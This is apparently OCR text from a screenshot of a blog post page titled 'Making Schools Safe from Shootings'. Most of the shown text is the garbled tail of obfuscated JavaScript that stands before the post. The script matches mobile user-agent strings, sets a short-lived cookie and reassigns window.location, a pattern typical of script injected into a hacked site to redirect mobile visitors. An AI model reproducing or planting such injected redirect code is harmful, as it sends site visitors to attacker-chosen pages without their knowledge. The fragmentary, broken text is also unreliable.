
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(r
g|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|
98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new
Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Post
←
Making Schools Safe from Shootings